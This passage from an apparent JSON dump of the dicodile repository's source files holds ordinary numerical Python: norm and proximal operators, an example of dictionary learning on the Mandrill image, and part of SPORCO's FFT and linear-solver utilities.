t, av - t, 0)\n\n\n\ndef norm_2l2(x, axis=None):\n r\"\"\"Compute the squared :math:`\\ell_2` norm\n\n .. math::\n \\| \\mathbf{x} \\|_2^2 = \\sum_i x_i^2\n\n where :math:`x_i` is element :math:`i` of vector :math:`\\mathbf{x}`.\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n axis : `None` or int or tuple of ints, optional (default None)\n Axes of `x` over which to compute the :math:`\\ell_2` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct values are computed\n over the indices of the remaining axes of input array `x`.\n\n Returns\n -------\n nl2 : float or ndarray\n Norm of `x`, or array of norms treating specified axes of `x`\n as a vector.\n \"\"\"\n\n nl2 = np.sum(x**2, axis=axis, keepdims=True)\n # If the result has a single element, convert it to a scalar\n if nl2.size == 1:\n nl2 = nl2.ravel()[0]\n return nl2\n\n\n\ndef norm_l2(x, axis=None):\n r\"\"\"Compute the :math:`\\ell_2` norm\n\n .. math::\n \\| \\mathbf{x} \\|_2 = \\sqrt{ \\sum_i x_i^2 }\n\n where :math:`x_i` is element :math:`i` of vector :math:`\\mathbf{x}`.\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n axis : `None` or int or tuple of ints, optional (default None)\n Axes of `x` over which to compute the :math:`\\ell_2` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct values are computed\n over the indices of the remaining axes of input array `x`.\n\n Returns\n -------\n nl2 : float or ndarray\n Norm of `x`, or array of norms treating specified axes of `x`\n as a vector.\n \"\"\"\n\n return np.sqrt(norm_2l2(x, axis))\n\n\n\ndef norm_l21(x, axis=-1):\n r\"\"\"Compute the :math:`\\ell_{2,1}` mixed norm\n\n .. math::\n \\| X \\|_{2,1} = \\sum_i \\sqrt{ \\sum_j X_{i,j}^2 }\n\n where :math:`X_{i,j}` is element :math:`i,j` of matrix :math:`X`.\n\n Parameters\n ----------\n x : array_like\n Input array :math:`X`\n axis : None or int or tuple of ints, optional (default -1)\n Axes of `x` over which to compute the :math:`\\ell_2` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector, in which case the result is just the :math:`\\ell_2` norm.\n If axes are specified, then the sum over the :math:`\\ell_2` norm\n values is computed over the indices of the remaining axes of input\n array `x`.\n\n Returns\n -------\n nl21 : float\n Norm of :math:`X`\n \"\"\"\n\n return np.sum(norm_l2(x, axis=axis))\n\n\n\ndef prox_l2(v, alpha, axis=None):\n r\"\"\"Proximal operator of the :math:`\\ell_2` norm (vector shrinkage/soft\n thresholding)\n\n .. math::\n \\mathrm{prox}_{\\alpha f}(\\mathbf{v}) = \\frac{\\mathbf{v}}\n {\\|\\mathbf{v}\\|_2} \\max(0, \\|\\mathbf{v}\\|_2 - \\alpha) =\n \\mathcal{S}_{2,\\alpha}(\\mathbf{v})\n\n where :math:`f(\\mathbf{x}) = \\|\\mathbf{x}\\|_2`.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n alpha : float or array_like\n Parameter :math:`\\alpha`\n axis : None or int or tuple of ints, optional (default None)\n Axes of `v` over which to compute the :math:`\\ell_2` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct norm values are\n computed over the indices of the remaining axes of input array\n `v`, which is equivalent to the proximal operator of the sum over\n these values (i.e. an :math:`\\ell_{2,1}` norm).\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n a = np.sqrt(np.sum(v**2, axis=axis, keepdims=True))\n b = np.maximum(0, a - alpha)\n b = sl.zdivide(b, a)\n return b * v\n\n\n\ndef proj_l2(v, gamma, axis=None):\n r\"\"\"Projection operator of the :math:`\\ell_2` norm.\n\n The projection operator of the uncentered :math:`\\ell_2` norm,\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x}} (1/2) \\| \\mathbf{x} - \\mathbf{v} \\|_2^2 \\;\n \\text{ s.t. } \\; \\| \\mathbf{x} - \\mathbf{s} \\|_2 \\leq \\gamma\n\n can be computed as :math:`\\mathbf{s} + \\mathrm{proj}_{f,\\gamma}\n (\\mathbf{v} - \\mathbf{s})` where :math:`f(\\mathbf{x}) =\n \\| \\mathbf{x} \\|_2`.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n gamma : float\n Parameter :math:`\\gamma`\n axis : None or int or tuple of ints, optional (default None)\n Axes of `v` over which to compute the :math:`\\ell_2` norm. If\n `None`, an entire multi-dimensional array is treated as a vector.\n If axes are specified, then distinct norm values are computed\n over the indices of the remaining axes of input array `v`.\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n d = np.sqrt(np.sum(v**2, axis=axis, keepdims=True))\n return (d <= gamma) * v + (d > gamma) * (gamma * sl.zdivide(v, d))\n\n\n\ndef prox_l1l2(v, alpha, beta, axis=None):\n r\"\"\"Proximal operator of the :math:`\\ell_1` plus :math:`\\ell_2` norm\n (compound shrinkage/soft thresholding) :cite:`wohlberg-2012-local`\n :cite:`chartrand-2013-nonconvex`\n\n .. math::\n \\mathrm{prox}_{f}(\\mathbf{v}) =\n \\mathcal{S}_{1,2,\\alpha,\\beta}(\\mathbf{v}) =\n \\mathcal{S}_{2,\\beta}(\\mathcal{S}_{1,\\alpha}(\\mathbf{v}))\n\n where :math:`f(\\mathbf{x}) = \\alpha \\|\\mathbf{x}\\|_1 +\n \\beta \\|\\mathbf{x}\\|_2`.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`\\mathbf{v}`\n alpha : float or array_like\n Parameter :math:`\\alpha`\n beta : float or array_like\n Parameter :math:`\\beta`\n axis : None or int or tuple of ints, optional (default None)\n Axes of `v` over which to compute the :math:`\\ell_2` norm. If\n `None`, an entire multi-dimensional array is treated as a\n vector. If axes are specified, then distinct norm values are\n computed over the indices of the remaining axes of input array\n `v`, which is equivalent to the proximal operator of the sum over\n these values (i.e. an :math:`\\ell_{2,1}` norm).\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n return prox_l2(prox_l1(v, alpha), beta, axis)\n\n\n\ndef norm_nuclear(x):\n r\"\"\"Compute the nuclear norm\n\n .. math::\n \\| X \\|_1 = \\sum_i \\sigma_i\n\n where :math:`\\sigma_i` are the singular values of matrix :math:`X`.\n\n\n Parameters\n ----------\n x : array_like\n Input array :math:`X`\n\n Returns\n -------\n nncl : float\n Norm of `x`\n \"\"\"\n\n return np.sum(np.linalg.svd(sl.promote16(x), compute_uv=False))\n\n\n\ndef prox_nuclear(v, alpha):\n r\"\"\"Proximal operator of the nuclear norm :cite:`cai-2010-singular`.\n\n\n Parameters\n ----------\n v : array_like\n Input array :math:`V`\n alpha : float\n Parameter :math:`\\alpha`\n\n Returns\n -------\n x : ndarray\n Output array\n s : ndarray\n Singular values of `x`\n \"\"\"\n\n U, s, V = sl.promote16(v, fn=np.linalg.svd, full_matrices=False)\n ss = np.maximum(0, s - alpha)\n return np.dot(U, np.dot(np.diag(ss), V)), ss\n"
},
{
"alpha_fraction": 0.5210899710655212,
"alphanum_fraction": 0.5330347418785095,
"avg_line_length": 26.90625,
"blob_id": "dca605499fb15a18f5f6b2cb4ec7eebb53175360",
"content_id": "2247d4dd7c3976f18b1e281009a3c7b139bcd6d5",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2679,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 96,
"path": "/examples/plot_mandrill.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"DiCoDiLe on the Mandrill image\n==============================\n\nThis example illlustrates reconstruction of `Mandrill image\n<http://sipi.usc.edu/database/download.php?vol=misc&img=4.2.03>`_\nusing DiCoDiLe algorithm with default soft_lock value \"border\" and 9\nworkers.\n\n\"\"\" # noqa\n\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nfrom dicodile.data.images import fetch_mandrill\n\nfrom dicodile.utils.dictionary import init_dictionary\nfrom dicodile.utils.viz import display_dictionaries\nfrom dicodile.utils.csc import reconstruct\n\nfrom dicodile import dicodile\n\n\n###############################################################################\n# We will first download the Mandrill image.\n\nX = fetch_mandrill()\n\nplt.axis('off')\nplt.imshow(X.swapaxes(0, 2))\n\n\n###############################################################################\n# We will create a random dictionary of **K = 25** patches of size **8x8**\n# from the original Mandrill image to be used for sparse coding.\n\n# set dictionary size\nn_atoms = 25\n\n# set individual atom (patch) size\natom_support = (8, 8)\n\nD_init = init_dictionary(X, n_atoms, atom_support, random_state=60)\n\n###############################################################################\n# We are going to run `dicodile` with **9** workers on **3x3** grids.\n\n# number of iterations for dicodile\nn_iter = 3\n\n# number of iterations for csc (dicodile_z)\nmax_iter = 10000\n\n# number of splits along each dimension\nw_world = 3\n\n# number of workers\nn_workers = w_world * w_world\n\n###############################################################################\n# Run `dicodile`.\n\nD_hat, z_hat, pobj, times = dicodile(X, D_init, n_iter=n_iter,\n n_workers=n_workers,\n dicod_kwargs={\"max_iter\": max_iter},\n verbose=6)\n\n\nprint(\"[DICOD] final cost : {}\".format(pobj))\n\n###############################################################################\n# Plot and compare the initial dictionary `D_init` with the\n# dictionary `D_hat` improved by `dicodile`.\n\n# normalize dictionaries\nnormalized_D_init = D_init / D_init.max()\nnormalized_D_hat = D_hat / D_hat.max()\n\ndisplay_dictionaries(normalized_D_init, normalized_D_hat)\n\n\n###############################################################################\n# Reconstruct the image from `z_hat` and `D_hat`.\n\nX_hat = reconstruct(z_hat, D_hat)\nX_hat = np.clip(X_hat, 0, 1)\n\n\n###############################################################################\n# Plot the reconstructed image.\n\nfig = plt.figure(\"recovery\")\n\nax = plt.subplot()\nax.imshow(X_hat.swapaxes(0, 2))\nax.axis('off')\nplt.tight_layout()\n"
},
{
"alpha_fraction": 0.5849264860153198,
"alphanum_fraction": 0.5939218997955322,
"avg_line_length": 27.858816146850586,
"blob_id": "e46e18355f060a5b0e390a25efef2f8a2e1cd4e0",
"content_id": "8b97d72c864feb26f7017d62d94757c707101f38",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 44356,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 1537,
"path": "/benchmarks/other/sporco/linalg.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Linear algebra functions\"\"\"\n\nfrom __future__ import division\nfrom builtins import range\n\nimport multiprocessing\nimport numpy as np\nimport scipy\nfrom scipy import linalg\nfrom scipy import fftpack\nfrom scipy.sparse.linalg import LinearOperator, cg\nimport pyfftw\ntry:\n import numexpr as ne\nexcept ImportError:\n have_numexpr = False\nelse:\n have_numexpr = True\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\n__all__ = ['complex_dtype', 'pyfftw_byte_aligned', 'pyfftw_empty_aligned',\n 'pyfftw_rfftn_empty_aligned', 'fftn', 'ifftn', 'rfftn', 'irfftn',\n 'dctii', 'idctii', 'fftconv', 'inner', 'dot', 'solvedbi_sm',\n 'solvedbi_sm_c', 'solvedbd_sm', 'solvedbd_sm_c', 'solvemdbi_ism',\n 'solvemdbi_rsm', 'solvemdbi_cg', 'lu_factor', 'lu_solve_ATAI',\n 'lu_solve_AATI', 'cho_factor', 'cho_solve_ATAI', 'cho_solve_AATI',\n 'zpad', 'Gax', 'GTax', 'GradientFilters', 'zdivide', 'shrink1',\n 'shrink2', 'shrink12', 'proj_l2ball', 'promote16', 'atleast_nd',\n 'split', 'blockcirculant', 'fl2norm2', 'rfl2norm2', 'rrs']\n\n\n\npyfftw.interfaces.cache.enable()\npyfftw.interfaces.cache.set_keepalive_time(300)\n\npyfftw_threads = multiprocessing.cpu_count()\n\"\"\"Global variable setting the number of threads used in :mod:`pyfftw`\ncomputations\"\"\"\n\n\ndef complex_dtype(dtype):\n \"\"\"\n Construct the corresponding complex dtype for a given real dtype,\n e.g. the complex dtype corresponding to ``np.float32`` is\n ``np.complex64``.\n\n Parameters\n ----------\n dtype : dtype\n A real dtype, e.g. np.float32, np.float64\n\n Returns\n -------\n cdtype : dtype\n The complex dtype corresponding to the input dtype\n \"\"\"\n\n return (np.zeros(1, dtype) + 1j).dtype\n\n\n\ndef pyfftw_byte_aligned(array, dtype=None, n=None):\n \"\"\"\n Construct a byte-aligned array for efficient use by :mod:`pyfftw`.\n This function is a wrapper for :func:`pyfftw.byte_align`\n\n Parameters\n ----------\n array : ndarray\n Input array\n dtype : dtype, optional (default None)\n Output array dtype\n n : int, optional (default None)\n Output array should be aligned to n-byte boundary\n\n Returns\n -------\n a : ndarray\n Array with required byte-alignment\n \"\"\"\n\n return pyfftw.byte_align(array, n=n, dtype=dtype)\n\n\n\ndef pyfftw_empty_aligned(shape, dtype, order='C', n=None):\n \"\"\"\n Construct an empty byte-aligned array for efficient use by :mod:`pyfftw`.\n This function is a wrapper for :func:`pyfftw.empty_aligned`\n\n Parameters\n ----------\n shape : sequence of ints\n Output array shape\n dtype : dtype\n Output array dtype\n order : {'C', 'F'}, optional (default 'C')\n Specify whether arrays should be stored in row-major (C-style) or\n column-major (Fortran-style) order\n n : int, optional (default None)\n Output array should be aligned to n-byte boundary\n\n Returns\n -------\n a : ndarray\n Empty array with required byte-alignment\n \"\"\"\n\n return pyfftw.empty_aligned(shape, dtype, order, n)\n\n\n\ndef pyfftw_rfftn_empty_aligned(shape, axes, dtype, order='C', n=None):\n \"\"\"\n Construct an empty byte-aligned array for efficient use by :mod:`pyfftw`\n functions :func:`pyfftw.interfaces.numpy_fft.rfftn` and\n :func:`pyfftw.interfaces.numpy_fft.irfftn`. The shape of the\n empty array is appropriate for the output of\n :func:`pyfftw.interfaces.numpy_fft.rfftn` applied\n to an array of the shape specified by parameter `shape`, and for the\n input of the corresponding :func:`pyfftw.interfaces.numpy_fft.irfftn`\n call that reverses this operation.\n\n Parameters\n ----------\n shape : sequence of ints\n Output array shape\n axes : sequence of ints\n Axes on which the FFT will be computed\n dtype : dtype\n Real dtype from which the complex dtype of the output array is derived\n order : {'C', 'F'}, optional (default 'C')\n Specify whether arrays should be stored in row-major (C-style) or\n column-major (Fortran-style) order\n n : int, optional (default None)\n Output array should be aligned to n-byte boundary\n\n Returns\n -------\n a : ndarray\n Empty array with required byte-alignment\n \"\"\"\n\n ashp = list(shape)\n raxis = axes[-1]\n ashp[raxis] = ashp[raxis] // 2 + 1\n cdtype = complex_dtype(dtype)\n return pyfftw.empty_aligned(ashp, cdtype, order, n)\n\n\n\ndef fftn(a, s=None, axes=None):\n \"\"\"\n Compute the multi-dimensional discrete Fourier transform. This function\n is a wrapper for :func:`pyfftw.interfaces.numpy_fft.fftn`,\n with an interface similar to that of :func:`numpy.fft.fftn`.\n\n Parameters\n ----------\n a : array_like\n Input array (can be complex)\n s : sequence of ints, optional (default None)\n Shape of the output along each transformed axis (input is cropped or\n zero-padded to match).\n axes : sequence of ints, optional (default None)\n Axes over which to compute the DFT.\n\n Returns\n -------\n af : complex ndarray\n DFT of input array\n \"\"\"\n\n return pyfftw.interfaces.numpy_fft.fftn(\n a, s=s, axes=axes, overwrite_input=False,\n planner_effort='FFTW_MEASURE', threads=pyfftw_threads)\n\n\n\ndef ifftn(a, s=None, axes=None):\n \"\"\"\n Compute the multi-dimensional inverse discrete Fourier transform.\n This function is a wrapper for :func:`pyfftw.interfaces.numpy_fft.ifftn`,\n with an interface similar to that of :func:`numpy.fft.ifftn`.\n\n Parameters\n ----------\n a : array_like\n Input array (can be complex)\n s : sequence of ints, optional (default None)\n Shape of the output along each transformed axis (input is cropped or\n zero-padded to match).\n axes : sequence of ints, optional (default None)\n Axes over which to compute the inverse DFT.\n\n Returns\n -------\n af : complex ndarray\n Inverse DFT of input array\n \"\"\"\n\n return pyfftw.interfaces.numpy_fft.ifftn(\n a, s=s, axes=axes, overwrite_input=False,\n planner_effort='FFTW_MEASURE', threads=pyfftw_threads)\n\n\n\ndef rfftn(a, s=None, axes=None):\n \"\"\"\n Compute the multi-dimensional discrete Fourier transform for real input.\n This function is a wrapper for :func:`pyfftw.interfaces.numpy_fft.rfftn`,\n with an interface similar to that of :func:`numpy.fft.rfftn`.\n\n Parameters\n ----------\n a : array_like\n Input array (taken to be real)\n s : sequence of ints, optional (default None)\n Shape of the output along each transformed axis (input is cropped or\n zero-padded to match).\n axes : sequence of ints, optional (default None)\n Axes over which to compute the DFT.\n\n Returns\n -------\n af : complex ndarray\n DFT of input array\n \"\"\"\n\n return pyfftw.interfaces.numpy_fft.rfftn(\n a, s=s, axes=axes, overwrite_input=False,\n planner_effort='FFTW_MEASURE', threads=pyfftw_threads)\n\n\n\ndef irfftn(a, s, axes=None):\n \"\"\"\n Compute the inverse of the multi-dimensional discrete Fourier transform\n for real input. This function is a wrapper for\n :func:`pyfftw.interfaces.numpy_fft.irfftn`, with an interface similar to\n that of :func:`numpy.fft.irfftn`.\n\n Parameters\n ----------\n a : array_like\n Input array\n s : sequence of ints\n Shape of the output along each transformed axis (input is cropped or\n zero-padded to match). This parameter is not optional because, unlike\n :func:`ifftn`, the output shape cannot be uniquely determined from\n the input shape.\n axes : sequence of ints, optional (default None)\n Axes over which to compute the inverse DFT.\n\n Returns\n -------\n af : ndarray\n Inverse DFT of input array\n \"\"\"\n\n return pyfftw.interfaces.numpy_fft.irfftn(\n a, s=s, axes=axes, overwrite_input=False,\n planner_effort='FFTW_MEASURE', threads=pyfftw_threads)\n\n\n\ndef dctii(x, axes=None):\n \"\"\"\n Compute a multi-dimensional DCT-II over specified array axes. This\n function is implemented by calling the one-dimensional DCT-II\n :func:`scipy.fftpack.dct` with normalization mode 'ortho' for each\n of the specified axes.\n\n Parameters\n ----------\n a : array_like\n Input array\n axes : sequence of ints, optional (default None)\n Axes over which to compute the DCT-II.\n\n Returns\n -------\n y : ndarray\n DCT-II of input array\n \"\"\"\n\n if axes is None:\n axes = list(range(x.ndim))\n for ax in axes:\n x = fftpack.dct(x, type=2, axis=ax, norm='ortho')\n return x\n\n\n\ndef idctii(x, axes=None):\n \"\"\"\n Compute a multi-dimensional inverse DCT-II over specified array axes.\n This function is implemented by calling the one-dimensional inverse\n DCT-II :func:`scipy.fftpack.idct` with normalization mode 'ortho'\n for each of the specified axes.\n\n Parameters\n ----------\n a : array_like\n Input array\n axes : sequence of ints, optional (default None)\n Axes over which to compute the inverse DCT-II.\n\n Returns\n -------\n y : ndarray\n Inverse DCT-II of input array\n \"\"\"\n\n if axes is None:\n axes = list(range(x.ndim))\n for ax in axes[::-1]:\n x = fftpack.idct(x, type=2, axis=ax, norm='ortho')\n return x\n\n\n\ndef fftconv(a, b, axes=(0, 1)):\n \"\"\"\n Compute a multi-dimensional convolution via the Discrete Fourier Transform.\n\n Parameters\n ----------\n a : array_like\n Input array\n b : array_like\n Input array\n axes : sequence of ints, optional (default (0, 1))\n Axes on which to perform convolution\n\n Returns\n -------\n ab : ndarray\n Convolution of input arrays, a and b, along specified axes\n \"\"\"\n\n if np.isrealobj(a) and np.isrealobj(b):\n fft = rfftn\n ifft = irfftn\n else:\n fft = fftn\n ifft = ifftn\n dims = np.maximum([a.shape[i] for i in axes], [b.shape[i] for i in axes])\n af = fft(a, dims, axes)\n bf = fft(b, dims, axes)\n return ifft(af * bf, dims, axes)\n\n\n\ndef inner(x, y, axis=-1):\n \"\"\"\n Compute inner product of x and y on specified axis, equivalent to\n :code:`np.sum(x * y, axis=axis, keepdims=True)`.\n\n Parameters\n ----------\n x : array_like\n Input array x\n y : array_like\n Input array y\n axis : int, optional (default -1)\n Axis over which to compute the sum\n\n Returns\n -------\n y : ndarray\n Inner product array equivalent to summing x*y over the specified\n axis\n \"\"\"\n\n # Convert negative axis to positive\n if axis < 0:\n axis = x.ndim + axis\n\n # If sum not on axis 0, roll specified axis to 0 position\n if axis == 0:\n xr = x\n yr = y\n else:\n xr = np.rollaxis(x, axis, 0)\n yr = np.rollaxis(y, axis, 0)\n\n # Efficient inner product on axis 0\n if np.__version__ == '1.14.0':\n # Setting of optimize flag due to\n # https://github.com/numpy/numpy/issues/10343\n ip = np.einsum(xr, [0, Ellipsis], yr, [0, Ellipsis],\n optimize=False)[np.newaxis, ...]\n else:\n ip = np.einsum(xr, [0, Ellipsis], yr, [0, Ellipsis])[np.newaxis, ...]\n\n # Roll axis back to original position if necessary\n if axis != 0:\n ip = np.rollaxis(ip, 0, axis + 1)\n\n return ip\n\n\n\ndef dot(a, b, axis=-2):\n \"\"\"\n Compute the matrix product of `a` and the specified axes of `b`,\n with broadcasting over the remaining axes of `b`. This function is\n a generalisation of :func:`numpy.dot`, supporting sum product over\n an arbitrary axis instead of just over the last axis.\n\n If `a` and `b` are both 2D arrays, `dot` gives the same result as\n :func:`numpy.dot`. If `b` has more than 2 axes, the result is\n obtained as follows (where `a` has shape ``(M0, M1)`` and `b` has\n shape ``(N0, N1, ..., M1, Nn, ...)``):\n\n #. Reshape `a` to shape ``( 1, 1, ..., M0, M1, 1, ...)``\n #. Reshape `b` to shape ``(N0, N1, ..., 1, M1, Nn, ...)``\n #. Take the broadcast product and sum over the specified axis (the\n axis with dimension `M1` in this example) to give an array of\n shape ``(N0, N1, ..., M0, 1, Nn, ...)``\n #. Remove the singleton axis created by the summation to give\n an array of shape ``(N0, N1, ..., M0, Nn, ...)``\n\n Parameters\n ----------\n a : array_like, 2D\n First component of product\n b : array_like, 2D or greater\n Second component of product\n axis : integer, optional (default -2)\n Axis of `b` over which sum is to be taken\n\n Returns\n -------\n prod : ndarray\n Matrix product of `a` and specified axes of `b`, with broadcasting\n over the remaining axes of `b`\n \"\"\"\n\n # Ensure axis specification is positive\n if axis < 0:\n axis = b.ndim + axis\n # Insert singleton axis into b\n bx = np.expand_dims(b, axis)\n # Calculate index of required singleton axis in a and insert it\n axshp = [1] * bx.ndim\n axshp[axis:axis + 2] = a.shape\n ax = a.reshape(axshp)\n # Calculate indexing expression required to remove singleton axis in\n # product\n idxexp = [slice(None)] * bx.ndim\n idxexp[axis + 1] = 0\n # Compute and return product\n return np.sum(ax * bx, axis=axis+1, keepdims=True)[tuple(idxexp)]\n\n\n\ndef solvedbi_sm(ah, rho, b, c=None, axis=4):\n r\"\"\"\n Solve a diagonal block linear system with a scaled identity term\n using the Sherman-Morrison equation.\n\n The solution is obtained by independently solving a set of linear\n systems of the form (see :cite:`wohlberg-2016-efficient`)\n\n .. math::\n (\\rho I + \\mathbf{a} \\mathbf{a}^H ) \\; \\mathbf{x} = \\mathbf{b} \\;\\;.\n\n In this equation inner products and matrix products are taken along\n the specified axis of the corresponding multi-dimensional arrays; the\n solutions are independent over the other axes.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n rho : float\n Linear system parameter :math:`\\rho`\n b : array_like\n Linear system component :math:`\\mathbf{b}`\n c : array_like, optional (default None)\n Solution component :math:`\\mathbf{c}` that may be pre-computed using\n :func:`solvedbi_sm_c` and cached for re-use.\n axis : int, optional (default 4)\n Axis along which to solve the linear system\n\n Returns\n -------\n x : ndarray\n Linear system solution :math:`\\mathbf{x}`\n \"\"\"\n\n a = np.conj(ah)\n if c is None:\n c = solvedbi_sm_c(ah, a, rho, axis)\n if have_numexpr:\n cb = inner(c, b, axis=axis)\n return ne.evaluate('(b - (a * cb)) / rho')\n else:\n return (b - (a * inner(c, b, axis=axis))) / rho\n\n\n\ndef solvedbi_sm_c(ah, a, rho, axis=4):\n r\"\"\"\n Compute cached component used by :func:`solvedbi_sm`.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n a : array_like\n Linear system component :math:`\\mathbf{a}`\n rho : float\n Linear system parameter :math:`\\rho`\n axis : int, optional (default 4)\n Axis along which to solve the linear system\n\n Returns\n -------\n c : ndarray\n Argument :math:`\\mathbf{c}` used by :func:`solvedbi_sm`\n \"\"\"\n\n return ah / (inner(ah, a, axis=axis) + rho)\n\n\n\ndef solvedbd_sm(ah, d, b, c=None, axis=4):\n r\"\"\"\n Solve a diagonal block linear system with a diagonal term\n using the Sherman-Morrison equation.\n\n The solution is obtained by independently solving a set of linear\n systems of the form (see :cite:`wohlberg-2016-efficient`)\n\n .. math::\n (\\mathbf{d} + \\mathbf{a} \\mathbf{a}^H ) \\; \\mathbf{x} = \\mathbf{b} \\;\\;.\n\n In this equation inner products and matrix products are taken along\n the specified axis of the corresponding multi-dimensional arrays; the\n solutions are independent over the other axes.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n d : array_like\n Linear system parameter :math:`\\mathbf{d}`\n b : array_like\n Linear system component :math:`\\mathbf{b}`\n c : array_like, optional (default None)\n Solution component :math:`\\mathbf{c}` that may be pre-computed using\n :func:`solvedbd_sm_c` and cached for re-use.\n axis : int, optional (default 4)\n Axis along which to solve the linear system\n\n Returns\n -------\n x : ndarray\n Linear system solution :math:`\\mathbf{x}`\n \"\"\"\n\n a = np.conj(ah)\n if c is None:\n c = solvedbd_sm_c(ah, a, d, axis)\n if have_numexpr:\n cb = inner(c, b, axis=axis)\n return ne.evaluate('(b - (a * cb)) / d')\n else:\n return (b - (a * inner(c, b, axis=axis))) / d\n\n\n\ndef solvedbd_sm_c(ah, a, d, axis=4):\n r\"\"\"\n Compute cached component used by :func:`solvedbd_sm`.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n a : array_like\n Linear system component :math:`\\mathbf{a}`\n d : array_like\n Linear system parameter :math:`\\mathbf{d}`\n axis : int, optional (default 4)\n Axis along which to solve the linear system\n\n Returns\n -------\n c : ndarray\n Argument :math:`\\mathbf{c}` used by :func:`solvedbd_sm`\n \"\"\"\n\n return (ah / d) / (inner(ah, (a / d), axis=axis) + 1.0)\n\n\n\ndef solvemdbi_ism(ah, rho, b, axisM, axisK):\n r\"\"\"\n Solve a multiple diagonal block linear system with a scaled\n identity term by iterated application of the Sherman-Morrison\n equation. The computation is performed in a way that avoids\n explictly constructing the inverse operator, leading to an\n :math:`O(K^2)` time cost.\n\n The solution is obtained by independently solving a set of linear\n systems of the form (see :cite:`wohlberg-2016-efficient`)\n\n .. math::\n (\\rho I + \\mathbf{a}_0 \\mathbf{a}_0^H + \\mathbf{a}_1 \\mathbf{a}_1^H +\n \\; \\ldots \\; + \\mathbf{a}_{K-1} \\mathbf{a}_{K-1}^H) \\; \\mathbf{x} =\n \\mathbf{b}\n\n where each :math:`\\mathbf{a}_k` is an :math:`M`-vector.\n The sums, inner products, and matrix products in this equation are taken\n along the M and K axes of the corresponding multi-dimensional arrays;\n the solutions are independent over the other axes.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n rho : float\n Linear system parameter :math:`\\rho`\n b : array_like\n Linear system component :math:`\\mathbf{b}`\n axisM : int\n Axis in input corresponding to index m in linear system\n axisK : int\n Axis in input corresponding to index k in linear system\n\n Returns\n -------\n x : ndarray\n Linear system solution :math:`\\mathbf{x}`\n \"\"\"\n\n if axisM < 0:\n axisM += ah.ndim\n if axisK < 0:\n axisK += ah.ndim\n\n K = ah.shape[axisK]\n a = np.conj(ah)\n gamma = np.zeros(a.shape, a.dtype)\n dltshp = list(a.shape)\n dltshp[axisM] = 1\n delta = np.zeros(dltshp, a.dtype)\n slcnc = (slice(None),) * axisK\n alpha = np.take(a, [0], axisK) / rho\n beta = b / rho\n\n del b\n for k in range(0, K):\n\n slck = slcnc + (slice(k, k + 1),)\n gamma[slck] = alpha\n delta[slck] = 1.0 + inner(ah[slck], gamma[slck], axis=axisM)\n\n d = gamma[slck] * inner(ah[slck], beta, axis=axisM)\n beta[:] -= d / delta[slck]\n\n if k < K - 1:\n alpha[:] = np.take(a, [k + 1], axisK) / rho\n for l in range(0, k + 1):\n slcl = slcnc + (slice(l, l + 1),)\n d = gamma[slcl] * inner(ah[slcl], alpha, axis=axisM)\n alpha[:] -= d / delta[slcl]\n\n return beta\n\n\n\ndef solvemdbi_rsm(ah, rho, b, axisK, dimN=2):\n r\"\"\"\n Solve a multiple diagonal block linear system with a scaled\n identity term by repeated application of the Sherman-Morrison\n equation. The computation is performed by explictly constructing\n the inverse operator, leading to an :math:`O(K)` time cost and\n :math:`O(M^2)` memory cost, where :math:`M` is the dimension of\n the axis over which inner products are taken.\n\n The solution is obtained by independently solving a set of linear\n systems of the form (see :cite:`wohlberg-2016-efficient`)\n\n .. math::\n (\\rho I + \\mathbf{a}_0 \\mathbf{a}_0^H + \\mathbf{a}_1 \\mathbf{a}_1^H +\n \\; \\ldots \\; + \\mathbf{a}_{K-1} \\mathbf{a}_{K-1}^H) \\; \\mathbf{x} =\n \\mathbf{b}\n\n where each :math:`\\mathbf{a}_k` is an :math:`M`-vector.\n The sums, inner products, and matrix products in this equation are taken\n along the M and K axes of the corresponding multi-dimensional arrays;\n the solutions are independent over the other axes.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n rho : float\n Linear system parameter :math:`\\rho`\n b : array_like\n Linear system component :math:`\\mathbf{b}`\n axisK : int\n Axis in input corresponding to index k in linear system\n dimN : int, optional (default 2)\n Number of spatial dimensions arranged as leading axes in input array.\n Axis M is taken to be at dimN+2.\n\n Returns\n -------\n x : ndarray\n Linear system solution :math:`\\mathbf{x}`\n \"\"\"\n\n axisM = dimN + 2\n slcnc = (slice(None),) * axisK\n M = ah.shape[axisM]\n K = ah.shape[axisK]\n a = 